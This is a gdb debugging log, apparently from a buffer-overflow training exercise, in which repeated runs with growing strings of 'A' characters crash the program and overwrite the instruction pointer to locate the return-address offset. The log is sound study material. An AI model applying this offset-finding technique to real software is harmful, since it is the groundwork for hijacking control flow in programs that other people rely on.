 Type "apropos word" to search for commands related to "word"...
Reading symbols from ./buffer-overflow-2...(no debugging symbols found)...done.
(gdb) run $(python -c "print('A'*162)")
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*162)")
Missing separate debuginfos, use: debuginfo-install glibc-2.26-32.amzn2.0.1.x86_64
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGBUS, Bus error.
0x00000000004005d3 in main ()
(gdb) run $(python -c "print('A'*168)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*168)")
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000004141414141 in ?? ()
(gdb)
(gdb)
(gdb) run $(python -c "print('A'*169)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*169)")
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x0000414141414141 in ?? ()
(gdb) run $(python -c "print('A'*170)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*170)")
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x00000000004005ab in concat_arg ()
(gdb)